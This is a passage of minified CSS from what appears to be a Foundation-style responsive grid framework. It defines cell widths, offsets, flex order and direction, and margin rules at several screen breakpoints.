(min-width:64.0625em){.large-margin-collapse>.large-1{width:8.3333333333%}.large-margin-collapse>.large-2{width:16.6666666667%}.large-margin-collapse>.large-3{width:25%}.large-margin-collapse>.large-4{width:33.3333333333%}.large-margin-collapse>.large-5{width:41.6666666667%}.large-margin-collapse>.large-6{width:50%}.large-margin-collapse>.large-7{width:58.3333333333%}.large-margin-collapse>.large-8{width:66.6666666667%}.large-margin-collapse>.large-9{width:75%}.large-margin-collapse>.large-10{width:83.3333333333%}.large-margin-collapse>.large-11{width:91.6666666667%}.large-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:64.0625em){.large-padding-collapse{margin-right:0;margin-left:0}.large-padding-collapse>.cell{padding-right:0;padding-left:0}}.initial-offset-0{margin-left:0%}.grid-margin-x>.initial-offset-0{margin-left:calc(0% + 1.25rem)}.initial-offset-1{margin-left:8.3333333333%}.grid-margin-x>.initial-offset-1{margin-left:calc(8.3333333333% + 1.25rem)}.initial-offset-2{margin-left:16.6666666667%}.grid-margin-x>.initial-offset-2{margin-left:calc(16.6666666667% + 1.25rem)}.initial-offset-3{margin-left:25%}.grid-margin-x>.initial-offset-3{margin-left:calc(25% + 1.25rem)}.initial-offset-4{margin-left:33.3333333333%}.grid-margin-x>.initial-offset-4{margin-left:calc(33.3333333333% + 1.25rem)}.initial-offset-5{margin-left:41.6666666667%}.grid-margin-x>.initial-offset-5{margin-left:calc(41.6666666667% + 1.25rem)}.initial-offset-6{margin-left:50%}.grid-margin-x>.initial-offset-6{margin-left:calc(50% + 1.25rem)}.initial-offset-7{margin-left:58.3333333333%}.grid-margin-x>.initial-offset-7{margin-left:calc(58.3333333333% + 1.25rem)}.initial-offset-8{margin-left:66.6666666667%}.grid-margin-x>.initial-offset-8{margin-left:calc(66.6666666667% + 1.25rem)}.initial-offset-9{margin-left:75%}.grid-margin-x>.initial-offset-9{margin-left:calc(75% + 1.25rem)}.initial-offset-10{margin-left:83.3333333333%}.grid-margin-x>.initial-offset-10{margin-left:calc(83.3333333333% + 1.25rem)}.initial-offset-11{margin-left:91.6666666667%}.grid-margin-x>.initial-offset-11{margin-left:calc(91.6666666667% + 1.25rem)}@media print,screen and (min-width:20.0625em){.tiny-offset-0{margin-left:0%}.grid-margin-x>.tiny-offset-0{margin-left:calc(0% + 1.25rem)}.tiny-offset-1{margin-left:8.3333333333%}.grid-margin-x>.tiny-offset-1{margin-left:calc(8.3333333333% + 1.25rem)}.tiny-offset-2{margin-left:16.6666666667%}.grid-margin-x>.tiny-offset-2{margin-left:calc(16.6666666667% + 1.25rem)}.tiny-offset-3{margin-left:25%}.grid-margin-x>.tiny-offset-3{margin-left:calc(25% + 1.25rem)}.tiny-offset-4{margin-left:33.3333333333%}.grid-margin-x>.tiny-offset-4{margin-left:calc(33.3333333333% + 1.25rem)}.tiny-offset-5{margin-left:41.6666666667%}.grid-margin-x>.tiny-offset-5{margin-left:calc(41.6666666667% + 1.25rem)}.tiny-offset-6{margin-left:50%}.grid-margin-x>.tiny-offset-6{margin-left:calc(50% + 1.25rem)}.tiny-offset-7{margin-left:58.3333333333%}.grid-margin-x>.tiny-offset-7{margin-left:calc(58.3333333333% + 1.25rem)}.tiny-offset-8{margin-left:66.6666666667%}.grid-margin-x>.tiny-offset-8{margin-left:calc(66.6666666667% + 1.25rem)}.tiny-offset-9{margin-left:75%}.grid-margin-x>.tiny-offset-9{margin-left:calc(75% + 1.25rem)}.tiny-offset-10{margin-left:83.3333333333%}.grid-margin-x>.tiny-offset-10{margin-left:calc(83.3333333333% + 1.25rem)}.tiny-offset-11{margin-left:91.6666666667%}.grid-margin-x>.tiny-offset-11{margin-left:calc(91.6666666667% + 1.25rem)}}@media print,screen and (min-width:40.0625em){.small-offset-0{margin-left:0%}.grid-margin-x>.small-offset-0{margin-left:calc(0% + 1.25rem)}.small-offset-1{margin-left:8.3333333333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.3333333333% + 1.25rem)}.small-offset-2{margin-left:16.6666666667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.6666666667% + 1.25rem)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + 1.25rem)}.small-offset-4{margin-left:33.3333333333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.3333333333% + 1.25rem)}.small-offset-5{margin-left:41.6666666667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.6666666667% + 1.25rem)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + 1.25rem)}.small-offset-7{margin-left:58.3333333333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.3333333333% + 1.25rem)}.small-offset-8{margin-left:66.6666666667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.6666666667% + 1.25rem)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + 1.25rem)}.small-offset-10{margin-left:83.3333333333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.3333333333% + 1.25rem)}.small-offset-11{margin-left:91.6666666667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.6666666667% + 1.25rem)}}@media print,screen and (min-width:48.0625em){.medium-offset-0{margin-left:0%}.grid-margin-x>.medium-offset-0{margin-left:calc(0% + 1.25rem)}.medium-offset-1{margin-left:8.3333333333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.3333333333% + 1.25rem)}.medium-offset-2{margin-left:16.6666666667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.6666666667% + 1.25rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + 1.25rem)}.medium-offset-4{margin-left:33.3333333333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.3333333333% + 1.25rem)}.medium-offset-5{margin-left:41.6666666667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.6666666667% + 1.25rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + 1.25rem)}.medium-offset-7{margin-left:58.3333333333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.3333333333% + 1.25rem)}.medium-offset-8{margin-left:66.6666666667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.6666666667% + 1.25rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + 1.25rem)}.medium-offset-10{margin-left:83.3333333333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.3333333333% + 1.25rem)}.medium-offset-11{margin-left:91.6666666667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.6666666667% + 1.25rem)}}@media print,screen and (min-width:64.0625em){.large-offset-0{margin-left:0%}.grid-margin-x>.large-offset-0{margin-left:calc(0% + 1.25rem)}.large-offset-1{margin-left:8.3333333333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.3333333333% + 1.25rem)}.large-offset-2{margin-left:16.6666666667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.6666666667% + 1.25rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + 1.25rem)}.large-offset-4{margin-left:33.3333333333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.3333333333% + 1.25rem)}.large-offset-5{margin-left:41.6666666667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.6666666667% + 1.25rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + 1.25rem)}.large-offset-7{margin-left:58.3333333333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.3333333333% + 1.25rem)}.large-offset-8{margin-left:66.6666666667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.6666666667% + 1.25rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + 1.25rem)}.large-offset-10{margin-left:83.3333333333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.3333333333% + 1.25rem)}.large-offset-11{margin-left:91.6666666667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.6666666667% + 1.25rem)}}.grid-y{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.grid-y>.cell{width:auto;max-width:none}.grid-y>.auto{height:auto}.grid-y>.shrink{height:auto}.grid-y>.initial-shrink,.grid-y>.initial-full,.grid-y>.initial-1,.grid-y>.initial-2,.grid-y>.initial-3,.grid-y>.initial-4,.grid-y>.initial-5,.grid-y>.initial-6,.grid-y>.initial-7,.grid-y>.initial-8,.grid-y>.initial-9,.grid-y>.initial-10,.grid-y>.initial-11,.grid-y>.initial-12{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width:20.0625em){.grid-y>.tiny-shrink,.grid-y>.tiny-full,.grid-y>.tiny-1,.grid-y>.tiny-2,.grid-y>.tiny-3,.grid-y>.tiny-4,.grid-y>.tiny-5,.grid-y>.tiny-6,.grid-y>.tiny-7,.grid-y>.tiny-8,.grid-y>.tiny-9,.grid-y>.tiny-10,.grid-y>.tiny-11,.grid-y>.tiny-12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:40.0625em){.grid-y>.small-shrink,.grid-y>.small-full,.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:48.0625em){.grid-y>.medium-shrink,.grid-y>.medium-full,.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:64.0625em){.grid-y>.large-shrink,.grid-y>.large-full,.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12{-ms-flex-preferred-size:auto;flex-basis:auto}}.grid-y>.initial-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-y>.initial-12,.grid-y>.initial-11,.grid-y>.initial-10,.grid-y>.initial-9,.grid-y>.initial-8,.grid-y>.initial-7,.grid-y>.initial-6,.grid-y>.initial-5,.grid-y>.initial-4,.grid-y>.initial-3,.grid-y>.initial-2,.grid-y>.initial-1,.grid-y>.initial-shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.initial-shrink{height:auto}.grid-y>.initial-1{height:8.3333333333%}.grid-y>.initial-2{height:16.6666666667%}.grid-y>.initial-3{height:25%}.grid-y>.initial-4{height:33.3333333333%}.grid-y>.initial-5{height:41.6666666667%}.grid-y>.initial-6{height:50%}.grid-y>.initial-7{height:58.3333333333%}.grid-y>.initial-8{height:66.6666666667%}.grid-y>.initial-9{height:75%}.grid-y>.initial-10{height:83.3333333333%}.grid-y>.initial-11{height:91.6666666667%}.grid-y>.initial-12{height:100%}@media print,screen and (min-width:20.0625em){.grid-y>.tiny-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-y>.tiny-12,.grid-y>.tiny-11,.grid-y>.tiny-10,.grid-y>.tiny-9,.grid-y>.tiny-8,.grid-y>.tiny-7,.grid-y>.tiny-6,.grid-y>.tiny-5,.grid-y>.tiny-4,.grid-y>.tiny-3,.grid-y>.tiny-2,.grid-y>.tiny-1,.grid-y>.tiny-shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.tiny-shrink{height:auto}.grid-y>.tiny-1{height:8.3333333333%}.grid-y>.tiny-2{height:16.6666666667%}.grid-y>.tiny-3{height:25%}.grid-y>.tiny-4{height:33.3333333333%}.grid-y>.tiny-5{height:41.6666666667%}.grid-y>.tiny-6{height:50%}.grid-y>.tiny-7{height:58.3333333333%}.grid-y>.tiny-8{height:66.6666666667%}.grid-y>.tiny-9{height:75%}.grid-y>.tiny-10{height:83.3333333333%}.grid-y>.tiny-11{height:91.6666666667%}.grid-y>.tiny-12{height:100%}}@media print,screen and (min-width:40.0625em){.grid-y>.small-12,.grid-y>.small-11,.grid-y>.small-10,.grid-y>.small-9,.grid-y>.small-8,.grid-y>.small-7,.grid-y>.small-6,.grid-y>.small-5,.grid-y>.small-4,.grid-y>.small-3,.grid-y>.small-2,.grid-y>.small-1{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.small-1{height:8.3333333333%}.grid-y>.small-2{height:16.6666666667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.3333333333%}.grid-y>.small-5{height:41.6666666667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.3333333333%}.grid-y>.small-8{height:66.6666666667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.3333333333%}.grid-y>.small-11{height:91.6666666667%}.grid-y>.small-12{height:100%}}@media print,screen and (min-width:48.0625em){.grid-y>.medium-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-y>.medium-12,.grid-y>.medium-11,.grid-y>.medium-10,.grid-y>.medium-9,.grid-y>.medium-8,.grid-y>.medium-7,.grid-y>.medium-6,.grid-y>.medium-5,.grid-y>.medium-4,.grid-y>.medium-3,.grid-y>.medium-2,.grid-y>.medium-1,.grid-y>.medium-shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.3333333333%}.grid-y>.medium-2{height:16.6666666667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.3333333333%}.grid-y>.medium-5{height:41.6666666667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.3333333333%}.grid-y>.medium-8{height:66.6666666667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.3333333333%}.grid-y>.medium-11{height:91.6666666667%}.grid-y>.medium-12{height:100%}}@media print,screen and (min-width:64.0625em){.grid-y>.large-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-y>.large-12,.grid-y>.large-11,.grid-y>.large-10,.grid-y>.large-9,.grid-y>.large-8,.grid-y>.large-7,.grid-y>.large-6,.grid-y>.large-5,.grid-y>.large-4,.grid-y>.large-3,.grid-y>.large-2,.grid-y>.large-1,.grid-y>.large-shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.3333333333%}.grid-y>.large-2{height:16.6666666667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.3333333333%}.grid-y>.large-5{height:41.6666666667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.3333333333%}.grid-y>.large-8{height:66.6666666667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.3333333333%}.grid-y>.large-11{height:91.6666666667%}.grid-y>.large-12{height:100%}}.grid-padding-y .grid-padding-y{margin-top:-1.25rem;margin-bottom:-1.25rem}@media print,screen and (min-width:48.0625em){.grid-padding-y .grid-padding-y{margin-top:-1.25rem;margin-bottom:-1.25rem}}.grid-padding-y>.cell{padding-top:1.25rem;padding-bottom:1.25rem}@media print,screen and (min-width:48.0625em){.grid-padding-y>.cell{padding-top:1.25rem;padding-bottom:1.25rem}}.grid-margin-y{margin-top:-1.25rem;margin-bottom:-1.25rem}@media print,screen and (min-width:48.0625em){.grid-margin-y{margin-top:-1.25rem;margin-bottom:-1.25rem}}.grid-margin-y>.cell{height:calc(100% - 2.5rem);margin-top:1.25rem;margin-bottom:1.25rem}@media print,screen and (min-width:48.0625em){.grid-margin-y>.cell{height:calc(100% - 2.5rem);margin-top:1.25rem;margin-bottom:1.25rem}}.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.initial-1{height:calc(8.3333333333% - 2.5rem)}.grid-margin-y>.initial-2{height:calc(16.6666666667% - 2.5rem)}.grid-margin-y>.initial-3{height:calc(25% - 2.5rem)}.grid-margin-y>.initial-4{height:calc(33.3333333333% - 2.5rem)}.grid-margin-y>.initial-5{height:calc(41.6666666667% - 2.5rem)}.grid-margin-y>.initial-6{height:calc(50% - 2.5rem)}.grid-margin-y>.initial-7{height:calc(58.3333333333% - 2.5rem)}.grid-margin-y>.initial-8{height:calc(66.6666666667% - 2.5rem)}.grid-margin-y>.initial-9{height:calc(75% - 2.5rem)}.grid-margin-y>.initial-10{height:calc(83.3333333333% - 2.5rem)}.grid-margin-y>.initial-11{height:calc(91.6666666667% - 2.5rem)}.grid-margin-y>.initial-12{height:calc(100% - 2.5rem)}@media print,screen and (min-width:20.0625em){.grid-margin-y>.tiny-auto{height:auto}.grid-margin-y>.tiny-shrink{height:auto}.grid-margin-y>.tiny-1{height:calc(8.3333333333% - 2.5rem)}.grid-margin-y>.tiny-2{height:calc(16.6666666667% - 2.5rem)}.grid-margin-y>.tiny-3{height:calc(25% - 2.5rem)}.grid-margin-y>.tiny-4{height:calc(33.3333333333% - 2.5rem)}.grid-margin-y>.tiny-5{height:calc(41.6666666667% - 2.5rem)}.grid-margin-y>.tiny-6{height:calc(50% - 2.5rem)}.grid-margin-y>.tiny-7{height:calc(58.3333333333% - 2.5rem)}.grid-margin-y>.tiny-8{height:calc(66.6666666667% - 2.5rem)}.grid-margin-y>.tiny-9{height:calc(75% - 2.5rem)}.grid-margin-y>.tiny-10{height:calc(83.3333333333% - 2.5rem)}.grid-margin-y>.tiny-11{height:calc(91.6666666667% - 2.5rem)}.grid-margin-y>.tiny-12{height:calc(100% - 2.5rem)}}@media print,screen and (min-width:40.0625em){.grid-margin-y>.small-auto{height:auto}.grid-margin-y>.small-shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.3333333333% - 2.5rem)}.grid-margin-y>.small-2{height:calc(16.6666666667% - 2.5rem)}.grid-margin-y>.small-3{height:calc(25% - 2.5rem)}.grid-margin-y>.small-4{height:calc(33.3333333333% - 2.5rem)}.grid-margin-y>.small-5{height:calc(41.6666666667% - 2.5rem)}.grid-margin-y>.small-6{height:calc(50% - 2.5rem)}.grid-margin-y>.small-7{height:calc(58.3333333333% - 2.5rem)}.grid-margin-y>.small-8{height:calc(66.6666666667% - 2.5rem)}.grid-margin-y>.small-9{height:calc(75% - 2.5rem)}.grid-margin-y>.small-10{height:calc(83.3333333333% - 2.5rem)}.grid-margin-y>.small-11{height:calc(91.6666666667% - 2.5rem)}.grid-margin-y>.small-12{height:calc(100% - 2.5rem)}}@media print,screen and (min-width:48.0625em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.initial-1{height:calc(8.3333333333% - 2.5rem)}.grid-margin-y>.initial-2{height:calc(16.6666666667% - 2.5rem)}.grid-margin-y>.initial-3{height:calc(25% - 2.5rem)}.grid-margin-y>.initial-4{height:calc(33.3333333333% - 2.5rem)}.grid-margin-y>.initial-5{height:calc(41.6666666667% - 2.5rem)}.grid-margin-y>.initial-6{height:calc(50% - 2.5rem)}.grid-margin-y>.initial-7{height:calc(58.3333333333% - 2.5rem)}.grid-margin-y>.initial-8{height:calc(66.6666666667% - 2.5rem)}.grid-margin-y>.initial-9{height:calc(75% - 2.5rem)}.grid-margin-y>.initial-10{height:calc(83.3333333333% - 2.5rem)}.grid-margin-y>.initial-11{height:calc(91.6666666667% - 2.5rem)}.grid-margin-y>.initial-12{height:calc(100% - 2.5rem)}.grid-margin-y>.tiny-auto{height:auto}.grid-margin-y>.tiny-shrink{height:auto}.grid-margin-y>.tiny-1{height:calc(8.3333333333% - 2.5rem)}.grid-margin-y>.tiny-2{height:calc(16.6666666667% - 2.5rem)}.grid-margin-y>.tiny-3{height:calc(25% - 2.5rem)}.grid-margin-y>.tiny-4{height:calc(33.3333333333% - 2.5rem)}.grid-margin-y>.tiny-5{height:calc(41.6666666667% - 2.5rem)}.grid-margin-y>.tiny-6{height:calc(50% - 2.5rem)}.grid-margin-y>.tiny-7{height:calc(58.3333333333% - 2.5rem)}.grid-margin-y>.tiny-8{height:calc(66.6666666667% - 2.5rem)}.grid-margin-y>.tiny-9{height:calc(75% - 2.5rem)}.grid-margin-y>.tiny-10{height:calc(83.3333333333% - 2.5rem)}.grid-margin-y>.tiny-11{height:calc(91.6666666667% - 2.5rem)}.grid-margin-y>.tiny-12{height:calc(100% - 2.5rem)}.grid-margin-y>.small-auto{height:auto}.grid-margin-y>.small-shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.3333333333% - 2.5rem)}.grid-margin-y>.small-2{height:calc(16.6666666667% - 2.5rem)}.grid-margin-y>.small-3{height:calc(25% - 2.5rem)}.grid-margin-y>.small-4{height:calc(33.3333333333% - 2.5rem)}.grid-margin-y>.small-5{height:calc(41.6666666667% - 2.5rem)}.grid-margin-y>.small-6{height:calc(50% - 2.5rem)}.grid-margin-y>.small-7{height:calc(58.3333333333% - 2.5rem)}.grid-margin-y>.small-8{height:calc(66.6666666667% - 2.5rem)}.grid-margin-y>.small-9{height:calc(75% - 2.5rem)}.grid-margin-y>.small-10{height:calc(83.3333333333% - 2.5rem)}.grid-margin-y>.small-11{height:calc(91.6666666667% - 2.5rem)}.grid-margin-y>.small-12{height:calc(100% - 2.5rem)}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.3333333333% - 2.5rem)}.grid-margin-y>.medium-2{height:calc(16.6666666667% - 2.5rem)}.grid-margin-y>.medium-3{height:calc(25% - 2.5rem)}.grid-margin-y>.medium-4{height:calc(33.3333333333% - 2.5rem)}.grid-margin-y>.medium-5{height:calc(41.6666666667% - 2.5rem)}.grid-margin-y>.medium-6{height:calc(50% - 2.5rem)}.grid-margin-y>.medium-7{height:calc(58.3333333333% - 2.5rem)}.grid-margin-y>.medium-8{height:calc(66.6666666667% - 2.5rem)}.grid-margin-y>.medium-9{height:calc(75% - 2.5rem)}.grid-margin-y>.medium-10{height:calc(83.3333333333% - 2.5rem)}.grid-margin-y>.medium-11{height:calc(91.6666666667% - 2.5rem)}.grid-margin-y>.medium-12{height:calc(100% - 2.5rem)}}@media print,screen and (min-width:64.0625em){.grid-margin-y>.large-auto{height:auto}.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.3333333333% - 2.5rem)}.grid-margin-y>.large-2{height:calc(16.6666666667% - 2.5rem)}.grid-margin-y>.large-3{height:calc(25% - 2.5rem)}.grid-margin-y>.large-4{height:calc(33.3333333333% - 2.5rem)}.grid-margin-y>.large-5{height:calc(41.6666666667% - 2.5rem)}.grid-margin-y>.large-6{height:calc(50% - 2.5rem)}.grid-margin-y>.large-7{height:calc(58.3333333333% - 2.5rem)}.grid-margin-y>.large-8{height:calc(66.6666666667% - 2.5rem)}.grid-margin-y>.large-9{height:calc(75% - 2.5rem)}.grid-margin-y>.large-10{height:calc(83.3333333333% - 2.5rem)}.grid-margin-y>.large-11{height:calc(91.6666666667% - 2.5rem)}.grid-margin-y>.large-12{height:calc(100% - 2.5rem)}}.align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.align-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-justify{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-left.vertical.menu>li>a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.align-right.vertical.menu>li>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center.vertical.menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;align-self:center}.align-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.align-center-middle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.initial-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.initial-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.initial-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.initial-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.initial-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.initial-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}@media print,screen and (min-width:20.0625em){.tiny-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.tiny-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.tiny-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.tiny-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.tiny-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.tiny-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media print,screen and (min-width:40.0625em){.small-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.small-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.small-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.small-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.small-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.small-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media print,screen and (min-width:48.0625em){.medium-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.medium-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.medium-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.medium-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.medium-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.medium-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media print,screen and (min-width:64.0625em){.large-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.large-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.large-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.large-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.large-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.large-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}.flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media print,screen and (min-width:20.0625em){.tiny-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.tiny-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.tiny-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.tiny-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.tiny-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.tiny-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.tiny-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tiny-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media print,screen and (min-width:40.0625em){.small-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.small-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.small-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.small-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 